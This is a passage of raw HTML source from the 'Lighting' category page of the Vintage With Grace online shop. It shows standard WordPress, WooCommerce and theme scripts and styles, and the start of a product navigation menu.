

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagewithgrace.co.uk/project-cat/lighting/
body_size: 23549
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vintagewithgrace.co.uk/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Lighting &#8211; Vintage With Grace</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vintage With Grace &raquo; Feed" href="https://vintagewithgrace.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage With Grace &raquo; Comments Feed" href="https://vintagewithgrace.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage With Grace &raquo; Lighting Project Category Feed" href="https://vintagewithgrace.co.uk/project-cat/lighting/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://vintagewithgrace.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wcfad-style-css' href='https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce-fees-discounts/assets/css/wcfad-style.css?ver=1.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vintagewithgrace.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://vintagewithgrace.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://vintagewithgrace.co.uk/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_596905-css' href='https://vintagewithgrace.co.uk/wp-content/uploads/2024/05/xts-header_596905-1715696813.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vintagewithgrace.co.uk/wp-content/uploads/2024/05/xts-theme_settings_default-1715695950.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPlayfair+Display%3A400%2C600%7CLora%3A400%2C600&#038;ver=7.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://vintagewithgrace.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vintagewithgrace.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vintagewithgrace.co.uk/wp-json/wp/v2/project-cat/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagewithgrace.co.uk/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><!-- Stream WordPress user activity plugin v4.1.1 -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-label.out-of-stock {
background-color: #bfbfcd;
color: #fff;
font-weight: 900;
}

.wd-tools-element .wd-tools-count  {
    background-color: #bfbfcd
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number {
	
	background-color: #bfbfcd
}

.cart-totals-inner .checkout-button {
    padding-top: 13px;
    padding-bottom: 13px;
    border-radius: 4px;
    color: var(--btn-shop-color);
    box-shadow: var(--btn-shop-box-shadow);
    background-color: var(--btn-shop-bgcolor);
    width: 100%;
    margin-bottom: 5px;
		margin-top: 5px;
}

.woocommerce-thankyou-order-received {
    margin-bottom: 30px;
    padding: 3%;
    width: 100%;
    border: 2px dashed #bfbfcd;
    color: #bfbfcd;
}


/*footer copywrite section*/

.copyrights-wrapper {
  border: 0;
  background: #181818;
}

.cart-totals-inner .checkout-button {
background-color: #000;
color:#fff;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vintagewithgrace.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-project-cat term-lighting term-33 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-portfolio header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_596905 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<link rel="stylesheet" id="wd-header-search-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-8123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vintagewithgrace.co.uk/about-vintage-with-grace/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7878 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vintagewithgrace.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1634396216776{margin-top: 2vh !important;margin-bottom: 2vh !important;padding-top: 5px !important;padding-bottom: 5px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1634396216776 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget_products"><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/mr-darcy/" title="Mr Darcy" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MR-DARCY-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="MR DARCY" decoding="async" fetchpriority="high" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MR-DARCY-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MR-DARCY-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MR-DARCY-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MR-DARCY-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MR-DARCY.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/mr-darcy/" title="Mr Darcy" class="wd-entities-title">
				Mr Darcy			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/miss-minton/" title="Miss Minton" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MINTON-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="MISS MINTON" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MINTON-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MINTON-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MINTON-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MINTON-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MINTON.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/miss-minton/" title="Miss Minton" class="wd-entities-title">
